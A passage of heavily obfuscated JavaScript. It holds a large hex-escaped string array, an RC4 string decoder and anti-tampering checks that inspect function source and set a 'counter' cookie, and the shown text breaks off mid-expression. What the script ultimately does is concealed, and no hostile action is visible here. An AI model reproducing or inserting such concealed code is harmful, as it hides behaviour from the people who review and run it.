x74\x77\x39\x61\x77\x70\x54\x43\x74\x54\x2f\x43\x76\x63\x4f\x48\x46\x4d\x4b\x70\x77\x70\x66\x43\x73\x78\x37\x44\x75\x77\x59\x6a\x4e\x51\x4c\x43\x6d\x41\x72\x44\x6b\x4d\x4b\x7a\x77\x34\x56\x42\x77\x70\x48\x43\x75\x56\x52\x52\x50\x79\x54\x44\x6d\x51\x50\x44\x6c\x77\x3d\x3d','\x77\x35\x77\x59\x55\x46\x66\x44\x76\x51\x3d\x3d','\x66\x38\x4f\x43\x4d\x32\x67\x68\x49\x38\x4b\x4e\x77\x35\x48\x43\x75\x33\x4d\x63\x44\x73\x4f\x77','\x65\x79\x6b\x4d\x65\x73\x4b\x71\x77\x72\x34\x3d','\x43\x43\x7a\x44\x67\x42\x59\x75','\x57\x38\x4f\x34\x77\x71\x2f\x44\x6d\x63\x4b\x57\x51\x63\x4b\x2b\x77\x36\x48\x44\x6d\x73\x4f\x4d\x58\x63\x4f\x59\x4c\x41\x74\x77\x64\x54\x39\x53\x49\x73\x4b\x32\x77\x36\x50\x44\x67\x63\x4b\x38\x63\x79\x39\x68\x77\x37\x38\x2f\x77\x37\x72\x43\x76\x69\x76\x44\x68\x53\x73\x6d\x66\x32\x6e\x43\x74\x4d\x4b\x50\x64\x41\x3d\x3d','\x77\x71\x41\x59\x53\x38\x4f\x55\x77\x72\x30\x3d','\x5a\x4d\x4f\x37\x77\x34\x72\x43\x75\x4d\x4f\x47\x77\x70\x62\x44\x75\x4d\x4f\x57\x65\x4d\x4b\x2f\x55\x78\x7a\x44\x6f\x41\x3d\x3d','\x5a\x6d\x6b\x7a\x77\x37\x5a\x37\x58\x67\x3d\x3d','\x59\x6c\x44\x44\x6a\x63\x4b\x6d\x77\x34\x73\x3d','\x63\x46\x56\x75\x53\x41\x37\x43\x71\x6e\x62\x44\x6a\x63\x4f\x66\x58\x4d\x4f\x70\x62\x38\x4b\x39\x4f\x42\x6e\x43\x74\x73\x4b\x68\x58\x55\x72\x43\x6a\x51\x45\x6f\x77\x72\x76\x44\x6d\x73\x4f\x69\x44\x44\x6c\x33\x77\x34\x55\x79\x4a\x52\x7a\x43\x72\x63\x4b\x55\x52\x63\x4b\x4a\x77\x36\x59\x45\x77\x71\x73\x3d','\x77\x70\x66\x43\x6b\x6c\x62\x43\x74\x4d\x4b\x2f','\x77\x72\x66\x44\x72\x4d\x4f\x62\x47\x32\x58\x43\x68\x4d\x4f\x67\x77\x72\x62\x44\x75\x47\x73\x67\x65\x33\x34\x3d','\x66\x45\x5a\x35\x54\x77\x33\x43\x75\x41\x3d\x3d','\x54\x56\x4d\x43\x77\x34\x30\x2b','\x77\x37\x49\x31\x48\x51\x67\x4d\x77\x37\x39\x36\x49\x73\x4b\x53\x53\x4d\x4b\x61\x77\x6f\x6e\x43\x6b\x41\x66\x44\x6d\x41\x33\x43\x72\x52\x44\x43\x71\x55\x76\x44\x6b\x55\x41\x55\x57\x68\x7a\x43\x71\x38\x4f\x51\x77\x34\x6e\x43\x6c\x6c\x33\x43\x71\x33\x50\x43\x6d\x73\x4b\x6e\x46\x4d\x4f\x48\x77\x70\x62\x43\x73\x63\x4f\x6a\x4e\x4d\x4f\x35\x77\x37\x37\x44\x73\x4d\x4f\x69\x77\x6f\x6c\x63','\x47\x6c\x42\x6b\x77\x35\x34\x69\x77\x35\x34\x3d','\x77\x36\x73\x6d\x53\x63\x4f\x69\x77\x35\x7a\x44\x67\x73\x4f\x55','\x77\x6f\x30\x58\x4b\x38\x4f\x41\x65\x4d\x4f\x30\x44\x7a\x48\x43\x72\x46\x31\x33\x77\x71\x4a\x37\x45\x45\x74\x42\x51\x57\x55\x6f\x44\x4d\x4b\x79\x77\x34\x44\x43\x71\x42\x6c\x4f','\x4f\x42\x67\x36\x4e\x48\x37\x43\x69\x57\x2f\x43\x69\x38\x4b\x4b\x77\x35\x4d\x39\x43\x68\x6a\x44\x75\x53\x6b\x3d','\x44\x79\x62\x44\x69\x41\x73\x2b\x5a\x67\x3d\x3d','\x54\x56\x4d\x43\x77\x35\x55\x2f','\x77\x37\x49\x31\x48\x51\x67\x4d\x77\x37\x39\x36\x49\x73\x4b\x53\x53\x4d\x4b\x66\x77\x70\x62\x43\x67\x42\x4c\x44\x73\x41\x54\x43\x75\x79\x58\x44\x75\x6b\x4c\x44\x6d\x56\x63\x48\x47\x77\x4c\x43\x71\x38\x4f\x55\x77\x35\x54\x44\x6d\x6e\x30\x3d','\x77\x36\x76\x43\x6c\x45\x74\x48\x77\x35\x44\x44\x76\x48\x34\x72\x77\x70\x54\x43\x73\x73\x4b\x2b\x77\x36\x30\x48','\x4a\x45\x59\x41\x4d\x6e\x62\x44\x6e\x77\x3d\x3d','\x77\x71\x4a\x76\x63\x4d\x4b\x57\x47\x33\x78\x6e\x65\x41\x5a\x57\x53\x4d\x4b\x6b\x77\x6f\x54\x44\x6f\x57\x58\x44\x6d\x55\x62\x43\x6e\x56\x44\x44\x69\x73\x4b\x41\x47\x78\x74\x56\x41\x57\x73\x42\x4c\x7a\x77\x49\x58\x30\x4d\x3d','\x65\x73\x4f\x42\x47\x6b\x77\x50','\x77\x36\x6b\x6e\x44\x68\x4d\x71\x77\x37\x6c\x72\x49\x38\x4b\x55\x49\x73\x4b\x4c\x77\x70\x48\x43\x68\x41\x3d\x3d','\x77\x72\x4c\x44\x73\x38\x4f\x66\x48\x55\x4c\x43\x6a\x4d\x4f\x33\x77\x72\x55\x3d','\x48\x31\x31\x62\x77\x35\x39\x74\x63\x58\x56\x39\x56\x79\x2f\x43\x6e\x53\x76\x43\x73\x63\x4b\x52\x77\x70\x49\x73\x77\x71\x50\x44\x73\x6b\x37\x44\x73\x55\x72\x43\x6e\x55\x6b\x4e\x54\x73\x4b\x77\x4f\x6a\x73\x5a\x50\x63\x4f\x78','\x77\x70\x37\x44\x72\x53\x30\x69\x4c\x51\x3d\x3d','\x45\x30\x64\x71','\x49\x4d\x4f\x74\x52\x51\x3d\x3d','\x77\x34\x76\x44\x69\x30\x4d\x3d','\x77\x6f\x6c\x6b\x53\x63\x4f\x4d\x58\x38\x4f\x77','\x77\x36\x66\x43\x76\x55\x59\x3d','\x49\x45\x4c\x44\x72\x55\x48\x43\x70\x7a\x34\x3d','\x77\x37\x50\x44\x6a\x38\x4f\x53\x43\x53\x72\x44\x67\x6a\x4c\x43\x68\x42\x68\x71\x52\x63\x4b\x35\x77\x71\x41\x3d','\x61\x55\x2f\x44\x69\x77\x3d\x3d','\x77\x36\x67\x34\x58\x77\x3d\x3d','\x77\x36\x55\x4f\x41\x77\x3d\x3d','\x77\x36\x64\x4e\x56\x56\x41\x36\x77\x72\x2f\x43\x6d\x45\x44\x43\x75\x4d\x4b\x63\x77\x34\x70\x51\x77\x71\x59\x33\x50\x38\x4b\x7a\x77\x70\x63\x6c\x43\x4d\x4b\x36\x42\x4d\x4b\x68\x77\x35\x63\x68\x4e\x58\x50\x43\x71\x58\x49\x39\x77\x34\x6c\x6d\x42\x38\x4b\x57\x45\x77\x3d\x3d','\x77\x36\x6b\x79\x77\x36\x58\x44\x6b\x77\x3d\x3d','\x77\x36\x6b\x72\x55\x73\x4f\x68\x77\x35\x72\x44\x67\x51\x3d\x3d','\x46\x38\x4f\x59\x77\x70\x33\x43\x6e\x77\x3d\x3d','\x77\x35\x41\x64\x62\x41\x3d\x3d','\x45\x73\x4b\x43\x77\x37\x51\x3d','\x4f\x54\x58\x43\x76\x7a\x6b\x56\x62\x33\x41\x53\x77\x34\x76\x44\x6a\x46\x6b\x3d','\x4a\x4d\x4b\x63\x77\x35\x34\x4a\x77\x35\x6b\x3d','\x77\x72\x51\x52\x47\x38\x4f\x47\x5a\x63\x4f\x75\x44\x6a\x41\x3d','\x77\x36\x4d\x63\x55\x67\x3d\x3d','\x77\x37\x6b\x2b\x55\x38\x4f\x6b','\x63\x38\x4f\x38\x77\x34\x44\x43\x71\x77\x3d\x3d','\x42\x42\x7a\x43\x70\x42\x33\x43\x70\x52\x37\x44\x75\x42\x54\x44\x76\x63\x4f\x38\x47\x78\x38\x50\x4c\x6b\x62\x43\x6e\x4d\x4b\x2f\x77\x72\x42\x6c\x77\x6f\x6a\x43\x69\x63\x4b\x58\x77\x6f\x4e\x47\x77\x34\x6a\x43\x6b\x38\x4f\x68\x77\x71\x52\x2b\x77\x72\x31\x7a\x4a\x46\x38\x77\x77\x70\x44\x44\x74\x38\x4f\x45\x77\x70\x6e\x43\x72\x68\x51\x3d','\x63\x42\x54\x43\x74\x77\x3d\x3d','\x48\x38\x4f\x49\x77\x36\x2f\x43\x6a\x57\x33\x44\x6a\x41\x3d\x3d','\x63\x6e\x4a\x47','\x77\x71\x42\x4d\x48\x38\x4b\x5a\x77\x36\x74\x6b\x77\x36\x35\x4c\x4d\x41\x4c\x44\x75\x7a\x50\x43\x6d\x58\x76\x44\x75\x63\x4f\x6a\x48\x43\x48\x43\x68\x45\x44\x43\x71\x6e\x76\x44\x6c\x32\x35\x69\x77\x35\x46\x55\x77\x6f\x68\x38\x61\x42\x6a\x43\x6a\x73\x4b\x64\x44\x6a\x45\x55\x54\x31\x6a\x43\x73\x58\x6f\x56\x44\x4d\x4b\x4a\x41\x33\x6f\x66\x77\x71\x4e\x38\x77\x36\x62\x44\x69\x53\x45\x64\x77\x34\x44\x43\x6a\x6e\x54\x44\x69\x73\x4b\x6a\x54\x63\x4f\x33\x64\x69\x6b\x69\x77\x6f\x48\x44\x71\x73\x4b\x63','\x77\x71\x63\x6d\x77\x36\x68\x57','\x63\x43\x50\x43\x70\x77\x3d\x3d','\x66\x6a\x6b\x61','\x4e\x51\x73\x70\x50\x47\x33\x43\x6a\x56\x37\x43\x69\x4d\x4b\x64\x77\x70\x41\x36\x46\x67\x30\x3d','\x77\x71\x6b\x54\x4c\x77\x3d\x3d','\x48\x38\x4f\x49\x52\x67\x3d\x3d','\x55\x56\x59\x5a','\x77\x71\x6c\x74\x63\x63\x4f\x41\x77\x37\x5a\x55\x56\x63\x4b\x54\x77\x72\x6a\x44\x69\x73\x4f\x59\x77\x70\x74\x6b\x77\x36\x63\x77\x51\x4d\x4b\x35\x4b\x47\x4e\x54\x61\x73\x4b\x4e\x77\x72\x39\x43\x5a\x73\x4f\x62\x77\x37\x6b\x64\x49\x55\x49\x46\x52\x63\x4f\x57\x65\x51\x3d\x3d','\x77\x34\x55\x46\x77\x72\x4c\x44\x6f\x51\x3d\x3d','\x77\x35\x78\x33\x77\x34\x66\x44\x75\x4d\x4b\x2f\x77\x70\x72\x43\x67\x77\x3d\x3d','\x77\x71\x77\x52\x4c\x77\x3d\x3d','\x4a\x63\x4b\x55\x77\x35\x77\x59\x77\x35\x50\x43\x6e\x41\x3d\x3d','\x48\x4d\x4f\x46\x53\x46\x7a\x43\x71\x6d\x33\x44\x6d\x31\x30\x3d','\x77\x36\x6a\x44\x75\x73\x4f\x78','\x56\x73\x4f\x32\x77\x72\x66\x44\x67\x38\x4b\x65\x54\x4d\x4b\x76','\x77\x6f\x48\x44\x70\x43\x33\x44\x6b\x4d\x4b\x59\x59\x6a\x54\x43\x6f\x63\x4f\x74','\x77\x70\x6c\x2b\x52\x63\x4f\x4d\x52\x4d\x4f\x75\x5a\x41\x3d\x3d','\x77\x6f\x48\x44\x73\x69\x59\x3d','\x77\x34\x6b\x51\x77\x71\x76\x44\x71\x63\x4f\x38\x77\x70\x6e\x43\x75\x73\x4f\x43\x4a\x51\x3d\x3d','\x55\x4d\x4f\x33\x77\x72\x72\x44\x6e\x38\x4b\x56\x52\x63\x4b\x66\x77\x35\x7a\x44\x6f\x63\x4b\x68\x52\x38\x4f\x47\x4f\x52\x5a\x66\x64\x7a\x52\x49','\x77\x37\x56\x7a\x77\x34\x44\x44\x72\x67\x3d\x3d','\x44\x54\x76\x44\x6c\x53\x77\x6a\x65\x46\x41\x3d','\x57\x53\x4c\x43\x6b\x51\x52\x38\x61\x51\x54\x43\x70\x4d\x4f\x4a\x77\x72\x77\x7a\x61\x33\x6e\x44\x71\x68\x77\x3d','\x63\x31\x4c\x44\x67\x4d\x4b\x68\x77\x35\x73\x3d','\x77\x70\x5a\x30\x52\x63\x4f\x59\x58\x38\x4f\x71','\x77\x6f\x31\x4d\x52\x63\x4b\x37\x4f\x56\x74\x55\x58\x7a\x30\x79\x64\x73\x4b\x62\x77\x71\x7a\x44\x6e\x57\x76\x44\x72\x6e\x4c\x43\x6f\x58\x66\x44\x6d\x73\x4b\x30\x4f\x53\x30\x6a\x4b\x46\x30\x42\x4f\x54\x6b\x44\x53\x45\x6a\x44\x6d\x78\x4c\x43\x72\x63\x4f\x73\x77\x70\x4a\x48\x41\x41\x4c\x44\x73\x73\x4f\x33\x77\x36\x73\x73\x50\x63\x4f\x6b\x4c\x6a\x76\x43\x75\x67\x67\x54\x77\x36\x73\x65\x4c\x73\x4f\x56\x77\x34\x74\x34\x5a\x73\x4b\x65\x77\x36\x73\x61\x4e\x63\x4b\x64\x77\x72\x4d\x3d','\x77\x71\x4c\x44\x71\x77\x41\x3d','\x77\x70\x63\x76\x77\x71\x62\x44\x68\x32\x76\x43\x6c\x45\x6a\x44\x6e\x73\x4f\x4c\x77\x35\x6c\x39\x77\x72\x58\x43\x6a\x42\x74\x44\x42\x4d\x4b\x33','\x43\x38\x4f\x61\x52\x30\x44\x43\x73\x77\x3d\x3d','\x64\x43\x6e\x43\x73\x52\x67\x69\x63\x6e\x30\x5a\x77\x36\x33\x43\x6b\x41\x3d\x3d','\x65\x6a\x4d\x4d\x5a\x73\x4b\x4e\x77\x71\x4c\x43\x70\x77\x56\x70\x77\x34\x34\x3d','\x4d\x63\x4b\x56\x77\x35\x4d\x4f\x77\x37\x33\x43\x6e\x77\x3d\x3d','\x77\x6f\x38\x4e\x4c\x77\x3d\x3d','\x77\x70\x4c\x43\x68\x47\x73\x76\x45\x69\x48\x43\x72\x58\x54\x43\x6e\x63\x4f\x42','\x77\x34\x63\x37\x77\x37\x44\x44\x69\x52\x76\x43\x6e\x41\x3d\x3d','\x77\x37\x73\x76\x65\x41\x3d\x3d','\x77\x35\x73\x58\x4a\x51\x3d\x3d','\x77\x70\x62\x44\x6a\x53\x77\x3d','\x4a\x4d\x4b\x6e\x77\x35\x34\x5a\x41\x73\x4b\x78','\x4b\x38\x4b\x30\x4e\x41\x3d\x3d','\x66\x56\x78\x35\x55\x79\x6a\x43\x76\x77\x3d\x3d','\x5a\x57\x4d\x4c','\x50\x63\x4f\x73\x59\x51\x3d\x3d','\x66\x46\x74\x78','\x77\x35\x76\x44\x73\x56\x63\x3d','\x54\x63\x4f\x79\x47\x41\x3d\x3d','\x77\x6f\x59\x67\x56\x67\x3d\x3d','\x62\x38\x4f\x49\x46\x30\x73\x72\x41\x77\x3d\x3d','\x54\x38\x4f\x6b\x46\x41\x3d\x3d','\x77\x72\x55\x52\x52\x73\x4f\x54\x77\x70\x6c\x7a','\x77\x37\x4d\x56\x77\x70\x59\x3d','\x77\x35\x66\x44\x76\x73\x4f\x35','\x77\x36\x44\x44\x76\x57\x49\x3d','\x77\x37\x49\x62\x4a\x67\x3d\x3d','\x77\x6f\x46\x54\x63\x67\x3d\x3d','\x43\x4d\x4b\x6a\x43\x51\x3d\x3d','\x58\x67\x44\x43\x76\x67\x3d\x3d','\x77\x70\x66\x44\x6f\x69\x6a\x44\x68\x38\x4b\x2f\x66\x77\x3d\x3d','\x4e\x58\x44\x43\x6f\x51\x3d\x3d','\x77\x34\x63\x59\x57\x41\x3d\x3d','\x4d\x31\x37\x43\x6d\x4d\x4b\x30\x77\x70\x72\x43\x70\x44\x37\x44\x75\x55\x4c\x43\x69\x69\x73\x3d','\x48\x38\x4b\x30\x47\x67\x3d\x3d','\x50\x31\x4c\x44\x6f\x56\x58\x43\x70\x79\x51\x3d','\x77\x35\x6b\x4d\x58\x6c\x48\x44\x72\x45\x4d\x3d','\x77\x70\x4e\x2f\x54\x38\x4f\x61\x55\x38\x4f\x4e\x5a\x77\x3d\x3d','\x63\x31\x66\x44\x6a\x73\x4b\x37\x77\x35\x76\x43\x71\x67\x3d\x3d','\x45\x6d\x42\x55','\x77\x34\x34\x66\x77\x72\x6e\x44\x70\x63\x4f\x6a\x77\x72\x66\x43\x71\x41\x3d\x3d','\x65\x79\x54\x43\x76\x67\x30\x56\x64\x51\x3d\x3d','\x65\x4d\x4f\x46\x42\x55\x30\x3d','\x77\x71\x52\x33\x63\x6c\x6b\x74\x77\x72\x59\x3d','\x46\x32\x5a\x70','\x77\x6f\x6c\x67\x62\x6c\x38\x67','\x47\x30\x77\x46\x48\x6d\x4c\x44\x69\x67\x3d\x3d','\x44\x57\x76\x44\x76\x41\x33\x43\x75\x69\x4c\x44\x73\x51\x50\x44\x75\x38\x4b\x55\x57\x54\x46\x4c\x52\x67\x3d\x3d'];(function(_0x128908,_0x5bc282){var _0x2296b0=function(_0x5a0bbc){while(--_0x5a0bbc){_0x128908['\x70\x75\x73\x68'](_0x128908['\x73\x68\x69\x66\x74']());}};var _0x3c780f=function(){var _0x17dc32={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18eb19,_0x30603a,_0x58bbd4,_0x363b6b){_0x363b6b=_0x363b6b||{};var _0x2da2e0=_0x30603a+'\x3d'+_0x58bbd4;var _0x47972c=0x0;for(var _0x47972c=0x0,_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];_0x47972c<_0x398f30;_0x47972c++){var _0x5776b8=_0x18eb19[_0x47972c];_0x2da2e0+='\x3b\x20'+_0x5776b8;var _0x3bddbe=_0x18eb19[_0x5776b8];_0x18eb19['\x70\x75\x73\x68'](_0x3bddbe);_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];if(_0x3bddbe!==!![]){_0x2da2e0+='\x3d'+_0x3bddbe;}}_0x363b6b['\x63\x6f\x6f\x6b\x69\x65']=_0x2da2e0;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x437c9d,_0x14de9d){_0x437c9d=_0x437c9d||function(_0x13396f){return _0x13396f;};var _0x2a64b6=_0x437c9d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x14de9d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x163ddc=function(_0x218f0c,_0x577c96){_0x218f0c(++_0x577c96);};_0x163ddc(_0x2296b0,_0x5bc282);return _0x2a64b6?decodeURIComponent(_0x2a64b6[0x1]):undefined;}};var _0x17b92f=function(){var _0x3d5b81=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d5b81['\x74\x65\x73\x74'](_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17b92f;var _0x5c7b48='';var _0x474eb2=_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x474eb2){_0x17dc32['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x474eb2){_0x5c7b48=_0x17dc32['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3c780f();}(_0xc678,0x185));var _0x8c67=function(_0x128908,_0x5bc282){_0x128908=_0x128908-0x0;var _0x2296b0=_0xc678[_0x128908];if(_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x219fcf=function(){return this;};var _0x3c780f=_0x219fcf();var _0x17dc32='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3c780f['\x61\x74\x6f\x62']||(_0x3c780f['\x61\x74\x6f\x62']=function(_0x18eb19){var _0x30603a=String(_0x18eb19)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58bbd4=0x0,_0x363b6b,_0x2da2e0,_0x9cdf42=0x0,_0x47972c='';_0x2da2e0=_0x30603a['\x63\x68\x61\x72\x41\x74'](_0x9cdf42++);~_0x2da2e0&&(_0x363b6b=_0x58bbd4%0x4?_0x363b6b*0x40+_0x2da2e0:_0x2da2e0,_0x58bbd4++%0x4)?_0x47972c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x363b6b>>(-0x2*_0x58bbd4&0x6)):0x0){_0x2da2e0=_0x17dc32['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2da2e0);}return _0x47972c;});}());var _0x398f30=function(_0x5776b8,_0x3bddbe){var _0x437c9d=[],_0x14de9d=0x0,_0x13396f,_0x2a64b6='',_0x163ddc='';_0x5776b8=atob(_0x5776b8);for(var _0x218f0c=0x0,_0x577c96=_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x218f0c<_0x577c96;_0x218f0c++){_0x163ddc+='\x25'+('\x30\x30'+_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218f0c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5776b8=decodeURIComponent(_0x163ddc);for(var _0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x437c9d[_0x17b92f]=_0x17b92f;}for(_0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f]+_0x3bddbe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17b92f%_0x3bddbe['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;}_0x17b92f=0x0;_0x14de9d=0x0;for(var _0x3d5b81=0x0;_0x3d5b81<_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x3d5b81++){_0x17b92f=(_0x17b92f+0x1)%0x100;_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f])%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;_0x2a64b6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d5b81)^_0x437c9d[(_0x437c9d[_0x17b92f]+_0x437c9d[_0x14de9d])%0x100]);}return _0x2a64b6;};_0x8c67['\x72\x63\x34']=_0x398f30;_0x8c67['\x64\x61\x74\x61']={};_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c7b48=_0x8c67['\x64\x61\x74\x61'][_0x128908];if(_0x5c7b48===undefined){if(_0x8c67['\x6f\x6e\x63\x65']===undefined){var _0x474eb2=function(_0x6aa0b6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x6aa0b6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1fa104=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1fa104['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39c8ef){if(!Boolean(~_0x39c8ef)){return _0x39c8ef;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4d2a82){for(var _0xd19a0e=0x0,_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd19a0e<_0x48a94e;_0xd19a0e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d2a82(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x474eb2(_0x8c67)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8c67['\x6f\x6e\x63\x65']=!![];}_0x2296b0=_0x8c67['\x72\x63\x34'](_0x2296b0,_0x5bc282);_0x8c67['\x64\x61\x74\x61'][_0x128908]=_0x2296b0;}else{_0x2296b0=_0x5c7b48;}return _0x2296b0;};(function(){var _0x575314=function(){var _0x128908=!![];return function(_0x5bc282,_0x2296b0){var _0x5a0bbc=_0x128908?function(){if(_0x2296b0){var _0xcd55d2=_0x2296b0['\x61\x70\x70\x6c\x79'](_0x5bc282,arguments);_0x2296b0=null;return _0xcd55d2;}}:function(){};_0x128908=![];return _0x5a0bbc;};}();var _0x373a38={'\x4c\x50\x75':function _0x219a67(_0xfcab9e,_0x13d803){return _0xfcab9e<_0x13d803;},'\x6c\x63\x7a':function _0x134692(_0x114491,_0x585df5){return _0x114491+_0x585df5;},'\x74\x72\x70':function _0x20e31a(_0x399b84,_0x59ef86){return _0x399b84*_0x59ef86;},'\x59\x57\x54':function _0x1f50d6(_0x6b9513,_0x517796){return _0x6b9513+_0x517796;},'\x50\x73\x52':function _0x3fe627(_0x29bc7c,_0xb82f46){return _0x29bc7c+_0xb82f46;},'\x46\x58\x69':function _0x58ecfb(_0x4c6dcc,_0x5f13cf){return _0x4c6dcc/_0x5f13cf;},'\x58\x4b\x6c':function _0x5e133a(_0x2a7ebd,_0x1b6678){return _0x2a7ebd%_0x1b6678;},'\x56\x4a\x66':function _0x298c36(_0x2d153d,_0x108ade){return _0x2d153d(_0x108ade);},'\x73\x45\x42':function _0x54586f(_0x51c8e3,_0x4b515c){return _0x51c8e3>_0x4b515c;},'\x67\x55\x67':function _0x1c7e8a(_0x5382df,_0x1fa910){return _0x5382df-_0x1fa910;},'\x71\x53\x49':function _0x38064c(_0x343815){return _0x343815();},'\x6d\x63\x73':function _0x584226(_0x1868c5,_0x2edd34){return _0x1868c5<_0x2edd34;},'\x78\x4d\x79':function _0x264129(_0x2280c6,_0x3993ec){return _0x2280c6!==_0x3993ec;},'\x65\x78\x73':function _0x5583ab(_0x4cc89,_0x385636){return _0x4cc89(_0x385636);},'\x68\x66\x4d':function _0x54a3be(_0x24d836,_0x7490df){return _0x24d836+_0x7490df;},'\x6d\x74\x64':function _0x2988a3(_0xd2c43f,_0x2b95ef){return _0xd2c43f+_0x2b95ef;},'\x41\x4a\x55':function _0x62b623(_0x4b84bc,_0x3e8ad9){return _0x4b84bc+_0x3e8ad9;},'\x79\x4f\x58':function _0x5a9faa(_0x246422){return _0x246422();},'\x79\x57\x56':function _0x58870d(_0xe5a309,_0x28900f){return _0xe5a309===_0x28900f;},'\x47\x72\x61':function _0xb56734(_0x2ab322,_0x364c7e){return _0x2ab322+_0x364c7e;},'\x71\x75\x76':function _0x141d2f(_0x3b8d52,_0x270836){return _0x3b8d52(_0x270836);},'\x78\x4d\x67':function _0x207787(_0x22bc7e,_0x1a4efb){return _0x22bc7e+_0x1a4efb;},'\x66\x65\x55':function _0x4ec02c(_0xa85299,_0x5f38a4){return _0xa85299+_0x5f38a4;},'\x53\x76\x53':function _0x416ec3(_0x675c09,_0x4857aa){return 